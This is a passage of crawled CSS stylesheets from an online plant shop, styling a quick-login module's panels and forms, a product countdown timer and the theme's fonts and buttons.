  transform: translateX(0); }

.leoquicklogin-slidebar.slidebar_right.active {
  visibility: visible;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  -moz-box-shadow: -5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  -webkit-box-shadow: -5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  -o-box-shadow: -5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  -ms-box-shadow: -5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  box-shadow: -5px 5px 5px 0 rgba(0, 0, 0, 0.17); }

.leoquicklogin-slidebar.push_slidebar_right.active {
  visibility: visible;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0); }

.leoquicklogin-slidebar.slidebar_top {
  display: block;
  top: 0;
  left: 50%;
  max-height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-transform: translate(-50%, -200%);
  -moz-transform: translate(-50%, -200%);
  -ms-transform: translate(-50%, -200%);
  -o-transform: translate(-50%, -200%);
  transform: translate(-50%, -200%); }

.leoquicklogin-slidebar.slidebar_top .leoquicklogin-slidebar-bottom {
  display: block;
  right: 15px; }

.rtl .leoquicklogin-slidebar.slidebar_top .leoquicklogin-slidebar-bottom {
  left: 15px;
  right: auto; }

.leoquicklogin-slidebar.push_slidebar_top {
  display: block;
  top: 0;
  left: 0;
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%); }

.leoquicklogin-slidebar.push_slidebar_top .leoquicklogin-slidebar-bottom {
  display: block; }

.leoquicklogin-slidebar.slidebar_bottom {
  display: block;
  bottom: 0;
  left: 50%;
  max-height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-transform: translate(-50%, 200%);
  -moz-transform: translate(-50%, 200%);
  -ms-transform: translate(-50%, 200%);
  -o-transform: translate(-50%, 200%);
  transform: translate(-50%, 200%); }

.leoquicklogin-slidebar.slidebar_bottom .leoquicklogin-slidebar-top {
  display: block;
  right: 15px; }

.rtl .leoquicklogin-slidebar.slidebar_bottom .leoquicklogin-slidebar-top {
  left: 15px;
  right: auto; }

.leoquicklogin-slidebar.push_slidebar_bottom {
  display: block;
  width: 100%;
  bottom: 0;
  left: 0;
  -webkit-transform: translateY(200%);
  -moz-transform: translateY(200%);
  -ms-transform: translateY(200%);
  -o-transform: translateY(200%);
  transform: translateY(200%); }

.leoquicklogin-slidebar.push_slidebar_bottom .leoquicklogin-slidebar-top {
  display: block; }

.leoquicklogin-slidebar.slidebar_top.active {
  visibility: visible;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0); }

.leoquicklogin-slidebar.push_slidebar_top.active {
  visibility: visible;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0); }

.leoquicklogin-slidebar.slidebar_bottom.active {
  visibility: visible;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0); }

.leoquicklogin-slidebar.push_slidebar_bottom.active {
  visibility: visible;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0); }

.leoquicklogin-slidebar-top {
  margin-bottom: 10px;
  text-align: right;
  display: none; }

.leoquicklogin-slidebar-bottom {
  display: none; }

.leo-quicklogin-modal {
  z-index: 999999; }
  .leo-quicklogin-modal .modal-content {
    overflow: hidden; }

.lql-social-login {
  margin-top: 10px;
  padding-top: 30px;
  border-top: 2px dashed #e5e5e5; }
  .lql-social-login .lql-social-login-title {
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 15px; }

.lql-social-login .social-login-bt {
  margin-bottom: 10px;
  display: block;
  width: 100%;
  position: relative;
  color: #FFFFFF;
  text-align: right;
  padding: 10px 10px 10px 55px; }

.rtl .lql-social-login .social-login-bt {
  text-align: left; }

.rtl .lql-social-login .social-login-bt {
  padding: 10px 55px 10px 10px; }

.lql-social-login .social-login-bt .fa {
  position: absolute;
  top: 50%;
  width: 45px;
  text-align: center;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%); }

.rtl .lql-social-login .social-login-bt .fa {
  right: 0;
  left: auto; }

.lql-social-login .social-login-bt.facebook-login-bt {
  background: #3b5998; }

.lql-social-login .social-login-bt.facebook-login-bt .fa {
  border-right: 1px solid #4163a9; }

.rtl .lql-social-login .social-login-bt.facebook-login-bt .fa {
  border-left: 1px solid #4163a9;
  border-right: inherit; }

.lql-social-login .social-login-bt.facebook-login-bt:hover {
  background: #314a92; }

.lql-social-login .social-login-bt.google-login-bt {
  background: #e74c3c; }

.lql-social-login .social-login-bt.google-login-bt .fa {
  border-right: 1px solid #de372a; }

.rtl .lql-social-login .social-login-bt.google-login-bt .fa {
  border-left: 1px solid #de372a;
  border-right: inherit; }

.lql-social-login .social-login-bt.google-login-bt:hover {
  background: #ea362f; }

.lql-social-login .social-login-bt.twitter-login-bt {
  background: #1DA1F2; }

.lql-social-login .social-login-bt.twitter-login-bt .fa {
  border-right: 1px solid #1589d1; }

.rtl .lql-social-login .social-login-bt.twitter-login-bt .fa {
  border-left: 1px solid #1589d1;
  border-right: inherit; }

.lql-social-login .social-login-bt.twitter-login-bt:hover {
  background: #3ca6e8; }

.lql-social-modal .modal-dialog {
  margin: 250px auto; }

.lql-social-modal .modal-content {
  border-radius: 0; }

.lql-social-modal-mesg {
  display: none;
  text-align: center; }

.lql-social-modal-mesg.active {
  display: block; }

.lql-social-modal-mesg.active span {
  display: block;
  border-top-color: #414141;
  border-bottom-color: #414141; }

.lql-social-modal-mesg.error-email i, .lql-social-modal-mesg.error-login i {
  color: #f0ad4e; }

.lql-social-modal-mesg.success i {
  color: #5cb85c; }

/* login form */
.ApQuicklogin {
  float: right; }

.rtl .ApQuicklogin {
  float: left; }

.ApQuicklogin > .dropdown .leo-login-title,
.ApQuicklogin > .dropdown .leo-register-title, .ApQuicklogin > .dropup .leo-login-title,
.ApQuicklogin > .dropup .leo-register-title {
  padding: 0 15px 0 15px; }

.rtl .ApQuicklogin > .dropdown .leo-login-title, .rtl
.ApQuicklogin > .dropdown .leo-register-title, .rtl .ApQuicklogin > .dropup .leo-login-title, .rtl
.ApQuicklogin > .dropup .leo-register-title {
  padding: 0 15px 0 15px; }

.ApQuicklogin > .dropdown button.close, .ApQuicklogin > .dropup button.close {
  display: none; }

.ApQuicklogin > .dropdown .leo-dropdown-wrapper, .ApQuicklogin > .dropup .leo-dropdown-wrapper {
  width: 400px;
  overflow: hidden;
  margin-top: 2px;
  padding: 0 15px;
  right: 0;
  left: auto;
  border-radius: 0px;
  -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24);
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24);
  -o-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24);
  -ms-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24); }

.rtl .ApQuicklogin > .dropdown .leo-dropdown-wrapper, .rtl .ApQuicklogin > .dropup .leo-dropdown-wrapper {
  right: auto;
  left: 0; }

@media (max-width: 480px) {
  .ApQuicklogin > .dropdown .leo-dropdown-wrapper, .ApQuicklogin > .dropup .leo-dropdown-wrapper {
    width: auto;
    margin: 20px 10px; } }
.leo-login-form, .leo-register-form {
  width: 100%; }

.leo-quicklogin-modal .modal-dialog {
  width: 400px;
  margin: 100px auto; }

@media (max-width: 480px) {
  .leo-quicklogin-modal .modal-dialog {
    width: auto;
    margin: 20px 10px; } }
.leo-quicklogin-modal .modal-content {
  border-radius: 0;
  border: none; }

.leo-quicklogin-modal .modal-body {
  padding: 0 15px; }

.leo-quicklogin-modal .modal-header, .leo-quicklogin-modal .modal-footer {
  display: none; }

.leo-quicklogin-modal .leo-login-title button.close, .leo-quicklogin-modal .leo-register-title button.close {
  position: absolute;
  top: 13px;
  background: url(../../../../assets/img/modules/leoquicklogin/img/close.png);
  background-position: 0 0;
  height: 30px;
  width: 30px;
  display: block;
  border: none;
  cursor: pointer;
  font-size: 0px;
  color: transparent;
  z-index: 99;
  outline: 0;
  opacity: 1;
  filter: alpha(opacity=100);
  right: 15px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s; }

.rtl .leo-quicklogin-modal .leo-login-title button.close, .rtl .leo-quicklogin-modal .leo-register-title button.close {
  left: 15px;
  right: auto; }

.leo-quicklogin-modal .leo-login-title button.close:hover, .leo-quicklogin-modal .leo-login-title button.close:focus, .leo-quicklogin-modal .leo-register-title button.close:hover, .leo-quicklogin-modal .leo-register-title button.close:focus {
  background-position: 0 -30px; }

.leo-quicklogin-modal .leo-login-title button.close span, .leo-quicklogin-modal .leo-register-title button.close span {
  display: none; }

.leo-quicklogin-form {
  overflow: initial; }

.leo-login-title,
.leo-register-title {
  text-align: left;
  position: relative;
  min-height: 56px;
  margin: 0px -15px 15px;
  border-bottom: 1px solid #e5e5e5;
  background: #19881d;
  text-align: left;
  padding: 8px 55px 8px 15px;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center; }

.rtl .leo-login-title, .rtl
.leo-register-title {
  text-align: right; }

.rtl .leo-login-title, .rtl
.leo-register-title {
  padding: 8px 15px 8px 55px; }

.leo-login-title span,
.leo-register-title span {
  color: #FFFFFF;
  width: 100%; }

.leo-login-title button.close,
.leo-register-title button.close {
  display: none; }

.leo-register-title {
  color: #9486dd; }

.leo-login-title span, .leo-register-title {
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  font-size: 18px; }

.lql-form-content label {
  margin-bottom: 5px;
  font-weight: 400;
  color: #666666;
  line-height: 1.42857143; }

.lql-form-content .form-group {
  margin-bottom: 15px; }

.lql-form-content .form-group .input-group-addon {
  border-style: solid !important;
  border-color: #d8d8d8 !important;
  border-width: 1px 1px 1px 0; }

.rtl .lql-form-content .form-group .input-group-addon {
  border-width: 1px 0 1px 1px; }

.lql-form-content input.form-control {
  height: 41px;
  padding: 6px 12px;
  font-size: 15px;
  color: #555555;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #d8d8d8;
  font-family: 'Roboto', sans-serif;
  border-radius: 0;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -o-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -ms-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s; }

.lql-form-content input.form-control:-webkit-autofill {
  -moz-box-shadow: 0 0 0 30px white inset;
  -webkit-box-shadow: 0 0 0 30px white inset;
  -o-box-shadow: 0 0 0 30px white inset;
  -ms-box-shadow: 0 0 0 30px white inset;
  box-shadow: 0 0 0 30px white inset; }

.lql-form-content input.form-control:focus {
  border-color: #19881d;
  outline: 0; }

.lql-form-content .form-checkbox {
  margin-bottom: 10px; }

.lql-form-content .form-checkbox .custom-checkbox input[type="checkbox"] + span {
  border-color: #666666;
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  box-flex: 0;
  -webkit-flex: 0 0 15px;
  -moz-flex: 0 0 15px;
  -ms-flex: 0 0 15px;
  flex: 0 0 15px;
  vertical-align: top;
  margin: 0px 5px 0px 0px; }

.rtl .lql-form-content .form-checkbox .custom-checkbox input[type="checkbox"] + span {
  margin: 0px 0px 0px 5px; }

.lql-form-content .form-control-label {
  padding: 0;
  margin: 0;
  text-align: left; }

.rtl .lql-form-content .form-control-label {
  text-align: right; }

.lql-form-content .form-group-email, .lql-form-content .form-group-password {
  position: relative;
  display: table;
  border-collapse: separate; }

.lql-form-content .form-group-email .form-control, .lql-form-content .form-group-email .input-group-addon, .lql-form-content .form-group-password .form-control, .lql-form-content .form-group-password .input-group-addon {
  display: table-cell; }

.lql-form-content .form-group-email .input-group-addon, .lql-form-content .form-group-password .input-group-addon {
  padding-left: 22px;
  padding-right: 22px;
  border-radius: 0; }

.lql-form-content .form-group-email .input-group-addon.user, .lql-form-content .form-group-password .input-group-addon.user {
  background: url(../../../../assets/img/modules/leoquicklogin/img/user-icon-sm.png) no-repeat center; }

.lql-form-content .form-group-email .input-group-addon.key, .lql-form-content .form-group-password .input-group-addon.key {
  background: url(../../../../assets/img/modules/leoquicklogin/img/key-icon.png) no-repeat center; }

.lql-rememberme {
  position: relative;
  top: 2px;
  margin-right: 4px; }

.leoquicklogin-forgotpass, .lql-callregister-action {
  color: #666666;
  line-height: 1.42857143;
  font-weight: 400;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.leoquicklogin-forgotpass:hover, .lql-callregister-action:hover {
  color: #67a840; }

.lql-login-bt, .lql-register-bt {
  display: block;
  width: 100%;
  background-color: #c36b01;
  border-color: #c36b01;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  line-height: 1.42857143;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s; }

.lql-login-bt:hover, .lql-register-bt:hover {
  background-color: #67a840;
  border-color: #67a840; }

.page-authentication #content .lql-social-login + hr, body#checkout #content .lql-social-login + hr {
  border: none; }

.page-authentication #content .lql-social-login .social-login-bt, body#checkout #content .lql-social-login .social-login-bt {
  width: auto;
  display: inline-block;
  vertical-align: middle; }

/*# sourceMappingURL=front.css.map */

/*# sourceMappingURL=front.css.map */


--- FILE ---
content_type: text/css
request_url: https://domori.com/modules/psproductcountdownpro/views/css/front.css
body_size: 1192
content:
div .pspc-wrp {
    display: block;
    margin: 0 !important;
    padding: 0 !important;
    font-size: 12px;
    line-height: 1.5;
    clear: both;
    width: 100%;
}

div .psproductcountdown {
    font-weight: normal;
    position: relative;
    z-index: 1;
    clear: both;
}

.psproductcountdown h4 {
    margin-top: 0;
}

.product_list .pspc-wrp.pspc-wrp-over-img,
#product_list .pspc-wrp.pspc-wrp-over-img,
.ajax_block_product .pspc-wrp.pspc-wrp-over-img,
.product-miniature .pspc-wrp.pspc-wrp-over-img {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    padding-top: 2px;
    padding-bottom: 2px;
    white-space: nowrap;
}

/* Vertical align middle */
.product_list .pspc-valign-middle .psproductcountdown.pspc-over-img, #product .product_list .pspc-valign-middle .psproductcountdown.pspc-over-img,
#product_list .pspc-valign-middle .psproductcountdown.pspc-over-img, #product #product_list .pspc-valign-middle .psproductcountdown.pspc-over-img,
.ajax_block_product .pspc-valign-middle .psproductcountdown.pspc-over-img, #product .ajax_block_product .pspc-valign-middle .psproductcountdown.pspc-over-img,
.product-miniature .pspc-valign-middle .psproductcountdown.pspc-over-img, #product .product-miniature .pspc-valign-middle .psproductcountdown.pspc-over-img {
    display: inline-block;
    vertical-align: middle;
    width: 100%;
}

/* Vertical align middle */
.product_list .pspc-wrp.pspc-valign-middle.pspc-wrp-over-img:before,
#product_list .pspc-wrp.pspc-valign-middle.pspc-wrp-over-img:before,
.ajax_block_product .pspc-wrp.pspc-valign-middle.pspc-wrp-over-img:before,
.product-miniature .pspc-wrp.pspc-valign-middle.pspc-wrp-over-img:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
    margin-right: -0.25em; /* Adjusts for spacing */
}

/* Vertical align bottom */
.product_list .pspc-valign-bottom.pspc-wrp-over-img,
#product_list .pspc-valign-bottom.pspc-wrp.pspc-wrp-over-img,
.ajax_block_product .pspc-valign-bottom.pspc-wrp.pspc-wrp-over-img,
.product-miniature .pspc-valign-bottom.pspc-wrp.pspc-wrp-over-img {
    bottom: 0;
    top: auto;
}

.product_list .hovered .pspc-wrp.pspc-wrp-over-img,
.ajax_block_product .hovered .pspc-wrp.pspc-wrp-over-img,
#product_list .hovered .pspc-wrp.pspc-wrp-over-img {
    display: none !important;
}

.product_list > li:hover .pspc-wrp.pspc-wrp-over-img,
#product_list > li:hover .pspc-wrp.pspc-wrp-over-img,
#product_list .ajax_block_product:hover .pspc-wrp.pspc-wrp-over-img,
.ajax_block_product:hover .pspc-wrp.pspc-wrp-over-img,
.product-miniature:hover .pspc-wrp.pspc-wrp-over-img,
#product .product_list > li:hover .pspc-wrp.pspc-wrp-over-img,
#product #product_list > li:hover .pspc-wrp.pspc-wrp-over-img,
#product #product_list .ajax_block_product:hover .pspc-wrp.pspc-wrp-over-img,
#product .ajax_block_product:hover .pspc-wrp.pspc-wrp-over-img,
#product .product-miniature:hover .pspc-wrp.pspc-wrp-over-img {
    display: none !important;
}

#product .psproductcountdown.pspc-custom,
body .psproductcountdown.pspc-custom {
    text-align: left;
    padding: 0;
    margin: 0;
    background: none;
    box-shadow: none;
    max-width: 100%;
}

#product .pb-center-column .psproductcountdown {
    text-align: left;
}

.pspc-offer-ends {
    display: none;
}

.psproductcountdown .pspc_h,
.psproductcountdown .pspc-offer-ends {
    padding: 3px 0;
    float: none;
}
.psproductcountdown.pspc-hide-promo-text .pspc_h,
.psproductcountdown.pspc-hide-promo-text .pspc-offer-ends {
    display: none !important;
}

.ajax_block_product {
    position: relative;
}

.psproductcountdown .pspc-label {
    text-align: center;
}

#product .displayProductButtons {
    margin-top: 1.5rem;
}

#product .displayFooterProduct {
    width: 100%;
    margin-top: 2rem;
    text-align: center;
}

#products .psproductcountdown .pspc-main .pspc-time .pspc-count,
#product .psproductcountdown .pspc-main .pspc-time .pspc-count,
#product_list .psproductcountdown .pspc-main .pspc-time .pspc-count,
#js-product-list .psproductcountdown .pspc-main .pspc-time .pspc-count,
.psproductcountdown .pspc-main .pspc-time .pspc-count {
    font-weight: normal;
}

.psproductcountdown.pspc-inactive {
    /*display: none !important;*/
    opacity: 0;
}
.psproductcountdown {
    opacity: 1;
    transition: opacity 0.25s;
}

.pspc_hook_displayLeftColumn .ajax_block_product {
    width: 100%;
}

.pspc_hook_displayLeftColumn .product-miniature,
.pspc_hook_displayLeftColumn .ajax_block_product {
    margin-left: 0;
    margin-right: 0;
}

.pspc_hook_displayLeftColumn #product_list li .center_block {
    max-width: 100%;
}

#product div .psproductcountdown,
#product div .psproductcountdown .pspc-main {
    display: block;
    float: none;
}

.psproductcountdown .hidden {
    display: none;
}

body .psproductcountdown,
#product .psproductcountdown {
    padding: 0.5em 0 0.3em;
}

#product .psproductcountdown {
    text-align: left;
    margin-bottom: 10px;
    clear: both;
    display: block;
}

#product .ajax_block_product .psproductcountdown, .ajax_block_product .psproductcountdown,
#product .product-miniature .psproductcountdown, .product-miniature .psproductcountdown,
#product .product_list .psproductcountdown, .product_list .psproductcountdown,
#product #product_list .psproductcountdown, #product_list .psproductcountdown {
    max-width: 100%;
    box-shadow: none;
    text-align: center;
    margin: 0;
}

.pspc-wrp {
    font-size: 80%;
}

.psproductcountdown.pspc-hide-promo-text .pspc-offer-ends {
    display: none !important;
}

#product .pspc_hook_displayFooterProduct {
    margin-top: 15px;
}

.pspc-parent {
    display: block !important;
    position: relative !important;
}

.pspc_products > li {
    clear: none !important;
}

.psproductcountdown.pspc-show-colon .pspc-main .pspc-count:after {
    content: ':';
    display: block;
    position: absolute;
    color: white;
    right: -5px;
    top: 0;
}
.psproductcountdown.pspc-show-colon .pspc-diff-m100 .days .pspc-count:after {
    right: -10px;
}
.psproductcountdown.pspc-show-colon .seconds .pspc-count:after {
    display: none;
}
.psproductcountdown.pspc-show-colon .pspc-main .pspc-count {
    overflow: visible;
}
.product-prices .pspc-wrp div {
    font-size: inherit;
}

.psproductcountdown.pspc-long {
    padding: 2px;
}
.psproductcountdown.pspc-long .pspc-offer-ends {
    white-space: normal;
}

.product_list .psproductcountdown,
#product_list .psproductcountdown,
.ajax_block_product .psproductcountdown,
.product-miniature .psproductcountdown {
    width: 21em;
    max-width: 100%;
}

#product .pspc_displayProductPriceBlockAlt {
    display: none;
}
#product .product_list .pspc_displayProductPriceBlockAlt,
#product #product_list .pspc_displayProductPriceBlockAlt,
#product .ajax_block_product .pspc_displayProductPriceBlockAlt,
#product .product-miniature .pspc_displayProductPriceBlockAlt {
    display: block;
}
.psproductcountdown span {
    margin: 0;
}

.pspc-block-page h1.page-heading {
    margin-bottom: 1em;
}
.pspc-product-wrp {
    padding: 10px 0;
}
.pspc-block-page-wrp .pspc-block-name {
    display: inline-block;
    padding: 4px 0;
}
.pspc-block-page-wrp ul,
.pspc-block-page-wrp ul li {
    list-style: none inside;
    padding: 0;
}
.pspc-desc-wrp {
    padding-bottom: 15px;
}
.pspc-block-page .sortPagiBar .display {
    display: none !important;
}
.pspc-block-page .showall {
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://domori.com/modules/psproductcountdownpro/views/css/settings-1761393695.css
body_size: 253
content:
/* Auto generated from css.tpl */


    
    body .psproductcountdown {
        font-size: 100% !important;
    }
    
    
    body .product_list .psproductcountdown,
    body #product_list .psproductcountdown,
    body .ajax_block_product .psproductcountdown,
    body .product-miniature .psproductcountdown {
        font-size: 100% !important;
    }
    
    
    body #left_column .psproductcountdown, body #right_column .psproductcountdown,
    body #left-column .psproductcountdown, body #right-column .psproductcountdown {
        font-size: 80% !important;
    }
    
    
    .psproductcountdown .pspc_h,
    .psproductcountdown .pspc-offer-ends {
        display: block;
    }
    



            
        #products .psproductcountdown .pspc-main .pspc-time .pspc-count,
        #product .psproductcountdown .pspc-main .pspc-time .pspc-count,
        #product_list .psproductcountdown .pspc-main .pspc-time .pspc-count,
        #js-product-list .psproductcountdown .pspc-main .pspc-time .pspc-count,
        #products .psproductcountdown .pspc-main .pspc-time .pspc-count,
        .psproductcountdown .pspc-main .pspc-time .pspc-count,
        body .psproductcountdown.pspc-show-colon .pspc-main .pspc-count:after {
            color: rgb(77, 55, 42);
        }
        
    
    
        body .psproductcountdown .pspc-main .pspc-highlight .pspc-count {
            color: rgb(217, 194, 122) !important;
        }
    
    
            
        body .pspc-offer-ends,
        .psproductcountdown.pspc-long .pspc-main {
            color: rgb(77, 55, 42) !important;
        }
        
    

    body .pspc-main .pspc-label {
        color: rgb(77, 55, 42) !important;
    }






--- FILE ---
content_type: text/css
request_url: https://domori.com/modules/psproductcountdownpro/views/css/themes/5.css
body_size: 565
content:
.psproductcountdown {
    padding-bottom: 5px;
    background: transparent;
}

.psproductcountdown .pspc-count.pspc-curr,
.psproductcountdown .pspc-count.pspc-bottom {
    display: none;
}

#product .psproductcountdown,
#product .pb-center-column .psproductcountdown {
    max-width: 20em;
    background: white;
    border-radius: 3px;
    box-shadow: 2px 2px 3px #ccc;
    text-align: center;
    border-left: 1px solid #e8e8e8;
    border-top: 1px solid #e8e8e8;
}

.product_list .psproductcountdown .pspc-main,
#product_list .psproductcountdown .pspc-main,
.ajax_block_product .psproductcountdown .pspc-main,
.product-miniature .psproductcountdown .pspc-main {
    max-width: 20em;
    margin: 0 auto;
}

.psproductcountdown h4.pspc-offer-ends {
    font-size: 1.5em;
    margin: 0 0 0.1em 0;
    padding: 0;
}

.product_list .psproductcountdown.pspc-over-img,
#product_list .psproductcountdown.pspc-over-img,
.ajax_block_product .psproductcountdown.pspc-over-img,
.product-miniature .psproductcountdown.pspc-over-img {
    background: rgba(255, 255, 255, 0.8);
    padding-top: 2px;
    border-top: 1px solid #d6d4d4;
    border-bottom: 1px solid #d6d4d4;
    width: 100%;
}

.psproductcountdown .pspc-offer-ends {
    display: block;
    margin-bottom: 0;
    font-weight: bold;
}

.psproductcountdown .pspc-main {
    margin-bottom: 0;
}

.pspc-main .pspc-time {
    margin: 0 1px 1em 1px;
    border-radius: 5px;
    display: inline-block;
    text-align: center;
    position: relative;
    height: 4.3em;
    width: 22%;
}

.pspc-main .seconds {
    margin-right: 0;
}

.pspc-main .pspc-count {
    color: #333333;
    display: block;
    font-family: 'Arial', sans-serif;
    font-size: 2em;
    line-height: 2.2em;
    overflow: hidden;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
}

.pspc-main .pspc-highlight .pspc-count {
    color: #f13340;
}

.pspc-main .pspc-label {
    font-size: 1em;
    margin-top: 0.1em;
    display: block;
    position: absolute;
    top: 3.5em;
    width: 100%;
    color: #3f3f3f;
    padding: 0;
    font-weight: normal;
}
body .psproductcountdown.pspc-show-colon .pspc-main .pspc-count:after {
    right: -0.25em;
}

/* Compact view: */
.psproductcountdown.pspc-5.compact_view .pspc-main .pspc-label {
    font-size: 0.8em;
}
.psproductcountdown.pspc-5.compact_view .pspc-main .pspc-time {
    height: 4em;
    margin-bottom: 0;
}
.psproductcountdown.pspc-5.compact_view .pspc-offer-ends {
    margin-bottom: -0.7em;
}
.psproductcountdown.pspc-5.compact_view .pspc-main .pspc-count {
    line-height: 1.9;
}
#product .psproductcountdown.pspc-5.compact_view,
.psproductcountdown.pspc-5.compact_view {
    padding: 0.05em 0;
}

--- FILE ---
content_type: text/css
request_url: https://domori.com/themes/at_plants_store/assets/css/z-domori.css
body_size: 16232
content:
/*GENERAL*/
@font-face {
    font-family: 'Futura';
    src: url('../fonts/futurastd-medium-webfont.eot');
    src: url('../fonts/futurastd-medium-webfont.eot?#iefix') format('embedded-opentype'),
    url('../fonts/futurastd-medium-webfont.woff') format('woff'),
    url('../fonts/futurastd-medium-webfont.ttf') format('truetype'),
    url('../fonts/futurastd-medium-webfont.svg#On-AirInline') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'SemplicitaBold';
    src: url('../fonts/SemplicitaBold.eot');
    src: url('../fonts/SemplicitaBold.eot?#iefix') format('embedded-opentype'),
    url('../fonts/Semplicita-Bold.woff') format('woff'),
    url('../fonts/SemplicitaBold.ttf') format('truetype'),
    url('../fonts/SemplicitaBold.svg#On-AirInline') format('svg');
}
@font-face {
    font-family: 'SemplicitaBoldItalic';
    src: url('../fonts/SemplicitaBoldItalic.eot');
    src: url('../fonts/SemplicitaBoldItalic.eot?#iefix') format('embedded-opentype'),
    url('../fonts/Semplicita-Bold-Italic.woff') format('woff'),
    url('../fonts/SemplicitaBoldItalic.ttf') format('truetype'),
    url('../fonts/SemplicitaBoldItalic.svg#On-AirInline') format('svg');
}
@font-face {
    font-family: 'SemplicitaLight';
    src: url('../fonts/SemplicitaLight.eot');
    src: url('../fonts/SemplicitaLight.eot?#iefix') format('embedded-opentype'),
    url('../fonts/Semplicita-Light.woff') format('woff'),
    url('../fonts/Semplicita-Light.ttf') format('truetype'),
    url('../fonts/SemplicitaLight.svg#On-AirInline') format('svg');
}
@font-face {
    font-family: 'SemplicitaLightItalic';
    src: url('../fonts/SemplicitaLightItalic.eot');
    src: url('../fonts/SemplicitaLightItalic.eot?#iefix') format('embedded-opentype'),
    url('../fonts/Semplicita-Light-Italic.woff') format('woff'),
    url('../fonts/Semplicita-Light-Italic.ttf') format('truetype'),
    url('../fonts/SemplicitaLightItalic.svg#On-AirInline') format('svg');
}
@font-face {
    font-family: 'SemplicitaMedium';
    src: url('../fonts/SemplicitaMedium.eot');
    src: url('../fonts/SemplicitaMedium.eot?#iefix') format('embedded-opentype'),
    url('../fonts/Semplicita-Medium.woff') format('woff'),
    url('../fonts/Semplicita-Medium.ttf') format('truetype'),
    url('../fonts/SemplicitaMedium.svg#On-AirInline') format('svg');
}
@font-face {
    font-family: 'SemplicitaMediumItalic';
    src: url('../fonts/SemplicitaMediumItalic.eot');
    src: url('../fonts/SemplicitaMediumItalic.eot?#iefix') format('embedded-opentype'),
    url('../fonts/Semplicita-Medium-Italic.woff') format('woff'),
    url('../fonts/Semplicita-Medium-Italic.ttf') format('truetype'),
    url('../fonts/SemplicitaMediumItalic.svg#On-AirInline') format('svg');
}
body, h1, h2, h3, h4, h5, h6, p, span, a, .h1, .h2, .h3, .h4, .h5, .h6{
    font-family: 'SemplicitaMedium', sans-serif;
}
::-webkit-scrollbar-thumb{
    background: #D9C27A!important;
}
::-webkit-scrollbar {
    background-color: #fefefe!important;
}
.btn{
    font-family: 'SemplicitaMedium', sans-serif;
}
a:hover {
    color: #4D372A;
}
.btn-primary{
    background-color: #4D372A;
    color: #fff;
}
.btn-primary:hover{
    background-color: #4D372A;
    color: #fff;
}
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle{
    background-color: #4D372A;
}
.btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, .open > .btn-primary.dropdown-toggle:hover, .open > .btn-primary.dropdown-toggle:focus, .open > .btn-primary.dropdown-toggle.focus{
    background-color: #4D372A;
}
